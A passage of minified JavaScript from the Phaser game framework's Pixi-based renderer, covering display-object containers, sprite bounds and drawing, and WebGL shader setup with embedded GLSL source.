s=this._filters;this._filters=null,this._cachedSprite.filters=s,L.DisplayObject._tempMatrix.tx=-t.x,L.DisplayObject._tempMatrix.ty=-t.y,this._cachedSprite.texture.render(this,L.DisplayObject._tempMatrix,!0),this._cachedSprite.anchor.x=-t.x/t.width,this._cachedSprite.anchor.y=-t.y/t.height,this._filters=s,this._cacheAsBitmap=!0},_destroyCachedSprite:function(){this._cachedSprite&&(this._cachedSprite.texture.destroy(!0),this._cachedSprite=null)},_destroyTintedTexture:function(){this.tintedTexture&&(Phaser.CanvasPool.removeByCanvas(this.tintedTexture),this.tintedTexture=null)}},L.DisplayObject.prototype.displayObjectUpdateTransform=L.DisplayObject.prototype.updateTransform,Object.defineProperties(L.DisplayObject.prototype,{x:{get:function(){return this.position.x},set:function(t){this.position.x=t}},y:{get:function(){return this.position.y},set:function(t){this.position.y=t}},worldVisible:{get:function(){if(this.visible){var t=this.parent;if(!t)return this.visible;do{if(!t.visible)return!1;t=t.parent}while(t);return!0}return!1}},mask:{get:function(){return this._mask},set:function(t){this._mask&&(this._mask.isMask=!1),(this._mask=t)&&(this._mask.isMask=!0)}},filters:{get:function(){return this._filters},set:function(t){if(Array.isArray(t)){for(var e=[],i=0;i<t.length;i++)for(var s=t[i].passes,r=0;r<s.length;r++)e.push(s[r]);this._filterBlock={target:this,filterPasses:e}}this._filters=t,this.blendMode&&this.blendMode===L.blendModes.MULTIPLY&&(this.blendMode=L.blendModes.NORMAL)}},cacheAsBitmap:{get:function(){return this._cacheAsBitmap},set:function(t){this._cacheAsBitmap!==t&&(t?this._generateCachedSprite():this._destroyCachedSprite(),this._cacheAsBitmap=t)}}}),L.DisplayObjectContainer=function(){L.DisplayObject.call(this),this.children=[],this.ignoreChildInput=!1},L.DisplayObjectContainer.prototype=Object.create(L.DisplayObject.prototype),L.DisplayObjectContainer.prototype.constructor=L.DisplayObjectContainer,L.DisplayObjectContainer.prototype.addChild=function(t){return this.addChildAt(t,this.children.length)},L.DisplayObjectContainer.prototype.addChildAt=function(t,e){if(0<=e&&e<=this.children.length)return t.parent&&t.parent.removeChild(t),(t.parent=this).children.splice(e,0,t),t;throw new Error(t+"addChildAt: The index "+e+" supplied is out of bounds "+this.children.length)},L.DisplayObjectContainer.prototype.swapChildren=function(t,e){if(t!==e){var i=this.getChildIndex(t),s=this.getChildIndex(e);if(i<0||s<0)throw new Error("swapChildren: Both the supplied DisplayObjects must be a child of the caller.");this.children[i]=e,this.children[s]=t}},L.DisplayObjectContainer.prototype.getChildIndex=function(t){var e=this.children.indexOf(t);if(-1===e)throw new Error("The supplied DisplayObject must be a child of the caller");return e},L.DisplayObjectContainer.prototype.setChildIndex=function(t,e){if(e<0||e>=this.children.length)throw new Error("The supplied index is out of bounds");var i=this.getChildIndex(t);this.children.splice(i,1),this.children.splice(e,0,t)},L.DisplayObjectContainer.prototype.getChildAt=function(t){if(t<0||t>=this.children.length)throw new Error("getChildAt: Supplied index "+t+" does not exist in the child list, or the supplied DisplayObject must be a child of the caller");return this.children[t]},L.DisplayObjectContainer.prototype.removeChild=function(t){var e=this.children.indexOf(t);if(-1!==e)return this.removeChildAt(e)},L.DisplayObjectContainer.prototype.removeChildAt=function(t){var e=this.getChildAt(t);return e&&(e.parent=void 0,this.children.splice(t,1)),e},L.DisplayObjectContainer.prototype.bringChildToTop=function(t){if(t.parent===this)return this.setChildIndex(t,this.children.length-1)},L.DisplayObjectContainer.prototype.sendChildToBack=function(t){if(t.parent===this)return this.setChildIndex(t,0)},L.DisplayObjectContainer.prototype.removeChildren=function(t,e){void 0===t&&(t=0),void 0===e&&(e=this.children.length);var i=e-t;if(0<i&&i<=e){for(var s=this.children.splice(t,i),r=0;r<s.length;r++){s[r].parent=void 0}return s}if(0===i&&0===this.children.length)return[];throw new Error("removeChildren: Range Error, numeric values are outside the acceptable range")},L.DisplayObjectContainer.prototype.updateTransform=function(){if(this.visible&&(this.displayObjectUpdateTransform(),!this._cacheAsBitmap))for(var t=0;t<this.children.length;t++)this.children[t].updateTransform()},L.DisplayObjectContainer.prototype.displayObjectContainerUpdateTransform=L.DisplayObjectContainer.prototype.updateTransform,L.DisplayObjectContainer.prototype.getBounds=function(t){var e,i=t&&t instanceof L.DisplayObject,s=!0;if(i?s=t instanceof L.DisplayObjectContainer&&t.contains(this):t=this,i){var r=t.worldTransform;for(t.worldTransform=Phaser.identityMatrix,e=0;e<t.children.length;e++)t.children[e].updateTransform()}var n,a,o,h=1/0,l=1/0,u=-1/0,c=-1/0,d=!1;for(e=0;e<this.children.length;e++){this.children[e].visible&&(d=!0,h=h<(n=this.children[e].getBounds()).x?h:n.x,l=l<n.y?l:n.y,u=(a=n.width+n.x)<u?u:a,c=(o=n.height+n.y)<c?c:o)}var p=this._bounds;if(!d){var f=(p=new L.Rectangle).x,m=p.width+p.x,g=p.y,y=p.height+p.y,v=this.worldTransform,_=v.a,x=v.b,b=v.c,T=v.d,w=v.tx,S=v.ty,M=_*m+b*y+w,C=T*y+x*m+S,P=_*f+b*y+w,A=T*y+x*f+S,E=_*f+b*g+w,R=T*g+x*f+S,I=_*m+b*g+w,D=T*g+x*m+S;h=I<(h=E<(h=P<(h=u=M)?P:h)?E:h)?I:h,l=D<(l=R<(l=A<(l=c=C)?A:l)?R:l)?D:l,u=(u=(u=u<P?P:u)<E?E:u)<I?I:u,c=(c=(c=c<A?A:c)<R?R:c)<D?D:c}if(p.x=h,p.y=l,p.width=u-h,p.height=c-l,i)for(t.worldTransform=r,e=0;e<t.children.length;e++)t.children[e].updateTransform();if(!s){var O=t.getBounds();p.x-=O.x,p.y-=O.y}return p},L.DisplayObjectContainer.prototype.getLocalBounds=function(){return this.getBounds(this)},L.DisplayObjectContainer.prototype.contains=function(t){return!!t&&(t===this||this.contains(t.parent))},L.DisplayObjectContainer.prototype._renderWebGL=function(t){var e;if(this.visible&&!(this.alpha<=0))if(this._cacheAsBitmap)this._renderCachedSprite(t);else if(this._mask||this._filters){for(this._filters&&(t.spriteBatch.flush(),t.filterManager.pushFilter(this._filterBlock)),this._mask&&(t.spriteBatch.stop(),t.maskManager.pushMask(this.mask,t),t.spriteBatch.start()),e=0;e<this.children.length;e++)this.children[e]._renderWebGL(t);t.spriteBatch.stop(),this._mask&&t.maskManager.popMask(this._mask,t),this._filters&&t.filterManager.popFilter(),t.spriteBatch.start()}else for(e=0;e<this.children.length;e++)this.children[e]._renderWebGL(t)},L.DisplayObjectContainer.prototype._renderCanvas=function(t){if(!1!==this.visible&&0!==this.alpha)if(this._cacheAsBitmap)this._renderCachedSprite(t);else{this._mask&&t.maskManager.pushMask(this._mask,t);for(var e=0;e<this.children.length;e++)this.children[e]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}},Object.defineProperty(L.DisplayObjectContainer.prototype,"width",{get:function(){return this.getLocalBounds().width*this.scale.x},set:function(t){var e=this.getLocalBounds().width;this.scale.x=0!==e?t/e:1,this._width=t}}),Object.defineProperty(L.DisplayObjectContainer.prototype,"height",{get:function(){return this.getLocalBounds().height*this.scale.y},set:function(t){var e=this.getLocalBounds().height;this.scale.y=0!==e?t/e:1,this._height=t}}),L.Sprite=function(t){L.DisplayObjectContainer.call(this),this.anchor=new L.Point(L.Sprite.defaultAnchor.x,L.Sprite.defaultAnchor.y),this.texture=t||L.Texture.emptyTexture,this._width=0,this._height=0,this.tint=16777215,this.cachedTint=-1,this.tintedTexture=null,this.blendMode=L.blendModes.NORMAL,this.shader=null,this.exists=!0,this.texture.baseTexture.hasLoaded&&this.onTextureUpdate(),this.renderable=!0},L.Sprite.defaultAnchor={x:0,y:0},L.Sprite.prototype=Object.create(L.DisplayObjectContainer.prototype),L.Sprite.prototype.constructor=L.Sprite,Object.defineProperty(L.Sprite.prototype,"width",{get:function(){return this.scale.x*this.texture.frame.width},set:function(t){this.scale.x=t/this.texture.frame.width,this._width=t}}),Object.defineProperty(L.Sprite.prototype,"height",{get:function(){return this.scale.y*this.texture.frame.height},set:function(t){this.scale.y=t/this.texture.frame.height,this._height=t}}),L.Sprite.prototype.setTexture=function(t,e){e&&this.texture.baseTexture.destroy(),this.texture.baseTexture.skipRender=!1,this.texture=t,this.texture.valid=!0,this.cachedTint=-1},L.Sprite.prototype.onTextureUpdate=function(){this._width&&(this.scale.x=this._width/this.texture.frame.width),this._height&&(this.scale.y=this._height/this.texture.frame.height)},L.Sprite.prototype.getBounds=function(t){var e=this.texture.frame.width,i=this.texture.frame.height,s=e*(1-this.anchor.x),r=e*-this.anchor.x,n=i*(1-this.anchor.y),a=i*-this.anchor.y,o=t||this.worldTransform,h=o.a,l=o.b,u=o.c,c=o.d,d=o.tx,p=o.ty,f=-1/0,m=-1/0,g=1/0,y=1/0;if(0===l&&0===u){if(h<0){h*=-1;var v=s;s=-r,r=-v}if(c<0){c*=-1;v=n;n=-a,a=-v}g=h*r+d,f=h*s+d,y=c*a+p,m=c*n+p}else{var _=h*r+u*a+d,x=c*a+l*r+p,b=h*s+u*a+d,T=c*a+l*s+p,w=h*s+u*n+d,S=c*n+l*s+p,M=h*r+u*n+d,C=c*n+l*r+p;g=M<(g=w<(g=b<(g=_<g?_:g)?b:g)?w:g)?M:g,y=C<(y=S<(y=T<(y=x<y?x:y)?T:y)?S:y)?C:y,f=(f=(f=(f=f<_?_:f)<b?b:f)<w?w:f)<M?M:f,m=(m=(m=(m=m<x?x:m)<T?T:m)<S?S:m)<C?C:m}var P=this._bounds;return P.x=g,P.width=f-g,P.y=y,P.height=m-y,this._currentBounds=P},L.Sprite.prototype.getLocalBounds=function(){var t=this.worldTransform;this.worldTransform=Phaser.identityMatrix;for(var e=0;e<this.children.length;e++)this.children[e].updateTransform();var i=this.getBounds();for(this.worldTransform=t,e=0;e<this.children.length;e++)this.children[e].updateTransform();return i},L.Sprite.prototype._renderWebGL=function(t,e){if(this.visible&&!(this.alpha<=0)&&this.renderable){var i=this.worldTransform;if(e&&(i=e),this._mask||this._filters){var s=t.spriteBatch;this._filters&&(s.flush(),t.filterManager.pushFilter(this._filterBlock)),this._mask&&(s.stop(),t.maskManager.pushMask(this.mask,t),s.start()),s.render(this);for(var r=0;r<this.children.length;r++)this.children[r]._renderWebGL(t);s.stop(),this._mask&&t.maskManager.popMask(this._mask,t),this._filters&&t.filterManager.popFilter(),s.start()}else{t.spriteBatch.render(this);for(r=0;r<this.children.length;r++)this.children[r]._renderWebGL(t,i)}}},L.Sprite.prototype._renderCanvas=function(t,e){if(!(!this.visible||0===this.alpha||!this.renderable||this.texture.crop.width<1||this.texture.crop.height<1)){var i=this.worldTransform;if(e&&(i=e),this.blendMode!==t.currentBlendMode&&(t.currentBlendMode=this.blendMode,t.context.globalCompositeOperation=L.blendModesCanvas[t.currentBlendMode]),this._mask&&t.maskManager.pushMask(this._mask,t),this.texture.valid){var s=this.texture.baseTexture.resolution/t.resolution;t.context.globalAlpha=this.worldAlpha,t.smoothProperty&&t.scaleMode!==this.texture.baseTexture.scaleMode&&(t.scaleMode=this.texture.baseTexture.scaleMode,t.context[t.smoothProperty]=t.scaleMode===L.scaleModes.LINEAR);var r=this.texture.trim?this.texture.trim.x-this.anchor.x*this.texture.trim.width:this.anchor.x*-this.texture.frame.width,n=this.texture.trim?this.texture.trim.y-this.anchor.y*this.texture.trim.height:this.anchor.y*-this.texture.frame.height,a=i.tx*t.resolution+t.shakeX,o=i.ty*t.resolution+t.shakeY,h=this.texture.crop.width,l=this.texture.crop.height;if(this.texture.rotated){var u=i.a,c=i.b,d=i.c,p=i.d,f=h;a=i.c*l+a,o=i.d*l+o,i.a=6123233995736766e-32*u-d,i.b=6123233995736766e-32*c-p,i.c=u+6123233995736766e-32*d,i.d=c+6123233995736766e-32*p,h=l,l=f}if(t.roundPixels?(t.context.setTransform(i.a,i.b,i.c,i.d,0|a,0|o),r|=0,n|=0):t.context.setTransform(i.a,i.b,i.c,i.d,a,o),r/=s,n/=s,l|=0,(h|=0)&&l){if(16777215!==this.tint)(this.texture.requiresReTint||this.cachedTint!==this.tint)&&(this.tintedTexture=L.CanvasTinter.getTintedTexture(this,this.tint),this.cachedTint=this.tint,this.texture.requiresReTint=!1),t.context.drawImage(this.tintedTexture,0,0,h,l,r,n,h/s,l/s);else{var m=this.texture.crop.x,g=this.texture.crop.y;t.context.drawImage(this.texture.baseTexture.source,m,g,h,l,r,n,h/s,l/s)}for(y=0;y<this.children.length;y++)this.children[y]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}}else{for(var y=0;y<this.children.length;y++)this.children[y]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}}},L.initDefaultShaders=function(){},L.CompileVertexShader=function(t,e){return L._CompileShader(t,e,t.VERTEX_SHADER)},L.CompileFragmentShader=function(t,e){return L._CompileShader(t,e,t.FRAGMENT_SHADER)},L._CompileShader=function(t,e,i){var s=e;Array.isArray(e)&&(s=e.join("\n"));var r=t.createShader(i);return t.shaderSource(r,s),t.compileShader(r),t.getShaderParameter(r,t.COMPILE_STATUS)?r:(window.console.log(t.getShaderInfoLog(r)),null)},L.compileProgram=function(t,e,i){var s=L.CompileFragmentShader(t,i),r=L.CompileVertexShader(t,e),n=t.createProgram();return t.attachShader(n,r),t.attachShader(n,s),t.linkProgram(n),t.getProgramParameter(n,t.LINK_STATUS)||(window.console.log(t.getProgramInfoLog(n)),window.console.log("Could not initialise shaders")),n},L.PixiShader=function(t){this._UID=Phaser._UID++,this.gl=t,this.program=null,this.fragmentSrc=null,this.textureCount=0,this.firstRun=!0,this.dirty=!0,this.attributes=[],this.init()},L.PixiShader.prototype.constructor=L.PixiShader,L.PixiShader.prototype.initMultitexShader=function(){var t=this.gl;this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);for(var e="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) {gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) * vColor;return;}\n";this.fragmentSrc=["// PixiShader Fragment Shader.","precision lowp float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",e,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) { gl_FragColor = RED;return;}","}"];var s=L.compileProgram(t,this.vertexSrc||L.PixiShader.defaultVertexSrc,this.fragmentSrc);t.useProgram(s),this.uSamplerArray=t.getUniformLocation(s,"uSamplerArray[0]"),this.projectionVector=t.getUniformLocation(s,"projectionVector"),this.offsetVector=t.getUniformLocation(s,"offsetVector"),this.dimensions=t.getUniformLocation(s,"dimensions"),this.aVertexPosition=t.getAttribLocation(s,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(s,"aTextureCoord"),this.colorAttribute=t.getAttribLocation(s,"aColor"),this.aTextureIndex=t.getAttribLocation(s,"aTextureIndex");var r=[],n=t.createTexture();t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,n),t.texImage2D(t.TEXTURE_2D,0,t.RGB,1,1,0,t.RGB,t.UNSIGNED_BYTE,null);for(var a=0;a<this.MAX_TEXTURES;++a)t.activeTexture(t.TEXTURE0+a),t.bindTexture(t.TEXTURE_2D,n),r.push(a);for(var o in t.activeTexture(t.TEXTURE0),t.uniform1iv(this.uSamplerArray,r),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute,this.aTextureIndex],this.uniforms)this.uniforms[o].uniformLocation=t.getUniformLocation(s,o);this.initUniforms(),this.program=s},L.PixiShader.prototype.initDefaultShader=function(){null===this.fragmentSrc&&(this.fragmentSrc=["precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor ;","}"]);var t=this.gl,e=L.compileProgram(t,this.vertexSrc||L.PixiShader.defaultVertexSrc,this.fragmentSrc);for(var i in t.useProgram(e),this.uSampler=t.getUniformLocation(e,"uSampler"),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.dimensions=t.getUniformLocation(e,"dimensions"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute,this.aTextureIndex],this.uniforms)this.uniforms[i].uniformLocation=t.getUniformLocation(e,i);this.initUniforms(),this.program=e},L.PixiShader.prototype.init=function(t){L._enableMultiTextureToggle&&!t?this.initMultitexShader():this.initDefaultShader()},L.PixiShader.prototype.initUniforms=function(){this.textureCount=1;var t,e=this.gl;for(var i in this.uniforms){var s=(t=this.uniforms[i]).type;"sampler2D"===s?(t._init=!1,null!==t.value&&this.initSampler2D(t)):"mat2"===s||"mat3"===s||"mat4"===s?(t.glMatrix=!0,t.glValueLength=1,"mat2"===s?t.glFunc=e.uniformMatrix2fv:"mat3"===s?t.glFunc=e.uniformMatrix3fv:"mat4"===s&&(t.glFunc=e.uniformMatrix4fv)):(t.glFunc=e["uniform"+s],t.glValueLength="2f"===s||"2i"===s?2:"3f"===s||"3i"===s?3:"4f"===s||"4i"===s?4:1)}},L.PixiShader.prototype.initSampler2D=function(t){if(t.value&&t.value.baseTexture&&t.value.baseTexture.hasLoaded){var e=this.gl;if(e.activeTexture(e.TEXTURE0+this.textureCount),e.bindTexture(e.TEXTURE_2D,t.value.baseTexture._glTextures[e.id]),t.textureData){var i=t.textureData,s=i.magFilter?i.magFilter:e.LINEAR,r=i.minFilter?i.minFilter:e.LINEAR,n=i.wrapS?i.wrapS:e.CLAMP_TO_EDGE,a=i.wrapT?i.wrapT:e.CLAMP_TO_EDGE,o=i.luminance?e.LUMINANCE:e.RGBA;if(i.repeat&&(n=e.REPEAT,a=e.REPEAT),e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,!!i.flipY),i.width){var h=i.width?i.width:512,l=i.height?i.height:2,u=i.border?i.border:0;e.texImage2D(e.TEXTURE_2D,0,o,h,l,u,o,e.UNSIGNED_BYTE,null)}else e.texImage2D(e.TEXTURE_2D,0,o,e.RGBA,e.UNSIGNED_BYTE,t.value.baseTexture.source);e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,s),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,r),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,n),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,a)}e.uniform1i(t.uniformLocation,this.textureCount),t._init=!0,this.textureCount++}},L.PixiShader.prototype.syncUniforms=function(){var t;this.textureCount=1;var e=this.gl;for(var i in this.uniforms)1===(t=this.uniforms[i]).glValueLength?!0===t.glMatrix?t.glFunc.call(e,t.uniformLocation,t.transpose,t.value):t.glFunc.call(e,t.uniformLocation,t.value):2===t.glValueLength?t.glFunc.call(e,t.uniformLocation,t.value.x,t.value.y):3===t.glValueLength?t.glFunc.call(e,t.uniformLocation,t.value.x,t.value.y,t.value.z):4===t.glValueLength?t.glFunc.call(e,t.uniformLocation,t.value.x,t.value.y,t.value.z,t.value.w):"sampler2D"===t.type&&(t._init?(e.activeTexture(e["TEXTURE"+this.textureCount]),t.value.baseTexture._dirty[e.id]?L.instances[e.id].updateTexture(t.value.baseTexture):e.bindTexture(e.TEXTURE_2D,t.value.baseTexture._glTextures[e.id]),e.uniform1i(t.uniformLocation,this.textureCount),this.textureCount++):this.initSampler2D(t))},L.PixiShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},L.PixiShader.defaultVertexSrc=["// PixiShader Vertex Shader","// With multi-texture rendering","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute vec4 aColor;","attribute float aTextureIndex;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","const vec2 center = vec2(-1.0, 1.0);","void main(void) {","   if (aTextureIndex > 0.0) gl_Position = vec4(0.0);","   gl_Position = vec4( ((aVertexPosition + offsetVector) / projectionVector) + center , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vColor = vec4(aColor.rgb * aColor.a, aColor.a);","   vTextureIndex = aTextureIndex;","}"],L.PixiFastShader=function(t){if(this._UID=Phaser._UID++,this.gl=t,this.program=null,L._enableMultiTextureToggle){t=this.gl;this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);for(var e="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) { gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) * vColor;return;}\n";this.fragmentSrc=["// PixiFastShader Fragment Shader.","precision lowp float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",e,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) {gl_FragColor = RED;return;}","}"]}else this.fragmentSrc=["// PixiFastShader Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"];this.vertexSrc=["// PixiFastShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aPositionCoord;","attribute vec2 aScale;","attribute float aRotation;","attribute vec2 aTextureCoord;","attribute float aColor;","attribute float aTextureIndex;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform mat3 uMatrix;","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","const vec2 center = vec2(-1.0, 1.0);","void main(void) {","   vec2 v;","   vec2 sv = aVertexPosition * aScale;","   v.x = (sv.x) * cos(aRotation) - (sv.y) * sin(aRotation);","   v.y = (sv.x) * sin(aRotation) + (sv.y) * cos(aRotation);","   v = ( uMatrix * vec3(v + aPositionCoord , 1.0) ).xy ;","   gl_Position = vec4( ( v / projectionVector) + center , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","   vColor = aColor;","}"],this.textureCount=0,this.init()},L.PixiFastShader.prototype.constructor=L.PixiFastShader,L.PixiFastShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);if(t.useProgram(e),this.uSampler=L._enableMultiTextureToggle?t.getUniformLocation(e,"uSamplerArray[0]"):t.getUniformLocation(e,"uSampler"),L._enableMultiTextureToggle){var i=[],s=t.createTexture();t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,s),t.texImage2D(t.TEXTURE_2D,0,t.RGB,1,1,0,t.RGB,t.UNSIGNED_BYTE,null);for(var r=0;r<this.MAX_TEXTURES;++r)t.activeTexture(t.TEXTURE0+r),t.bindTexture(t.TEXTURE_2D,s),i.push(r);t.activeTexture(t.TEXTURE0),t.uniform1iv(this.uSampler,i)}this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.dimensions=t.getUniformLocation(e,"dimensions"),this.uMatrix=t.getUniformLocation(e,"uMatrix"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aPositionCoord=t.getAttribLocation(e,"aPositionCoord"),this.aScale=t.getAttribLocation(e,"aScale"),this.aRotation=t.getAttribLocation(e,"aRotation"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aPositionCoord,this.aScale,this.aRotation,this.aTextureCoord,this.colorAttribute,this.aTextureIndex],this.program=e},L.PixiFastShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},L.StripShader=function(t){if(this._UID=Phaser._UID++,this.gl=t,this.program=null,L._enableMultiTextureToggle){t=this.gl;this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);for(var e="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord);return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) { gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) ;return;}\n";this.fragmentSrc=["//StripShader Fragment Shader.","precision mediump float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying float vTextureIndex;","uniform float alpha;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",e,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) {gl_FragColor = RED;return;}","}"]}else this.fragmentSrc=["//StripShader Fragment Shader.","precision mediump float;","varying vec2 vTextureCoord;","varying float vTextureIndex;","uniform float alpha;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord);","}"];this.vertexSrc=["//StripShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute float aTextureIndex;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","varying vec2 vTextureCoord;","varying float vTextureIndex;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, v.y / -projectionVector.y + 1.0 , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","}"],this.init()},L.StripShader.prototype.constructor=L.StripShader,L.StripShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);if(t.useProgram(e),this.uSampler=L._enableMultiTextureToggle?t.getUniformLocation(e,"uSamplerArray[0]"):t.getUniformLocation(e,"uSampler"),L._enableMultiTextureToggle){var i=[],s=t.createTexture();t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,s),t.texImage2D(t.TEXTURE_2D,0,t.RGB,1,1,0,t.RGB,t.UNSIGNED_BYTE,null);for(var r=0;r<this.MAX_TEXTURES;++r)t.activeTexture(t.TEXTURE0+r),t.bindTexture(t.TEXTURE_2D,s),i.push(r);t.activeTexture(t.TEXTURE0),t.uniform1iv(this.uSampler,i)}this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.aTextureIndex],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.program=e},L.StripShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},L.PrimitiveShader=function(t){this._UID=Phaser._UID++,this.gl=t,this.program=null,this.fragmentSrc=["precision mediump float;","varying vec4 vColor;","void main(void) {","   gl_FragColor = vColor;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","attribute vec4 aColor;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform float alpha;","uniform float flipY;","uniform vec3 tint;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, (v.y / projectionVector.y * -flipY) + flipY , 0.0, 1.0);","   vColor = aColor * vec4(tint * alpha, alpha);","}"],this.init()},L.PrimitiveShader.prototype.constructor=L.PrimitiveShader,L.PrimitiveShader.prototype.init=function(){var 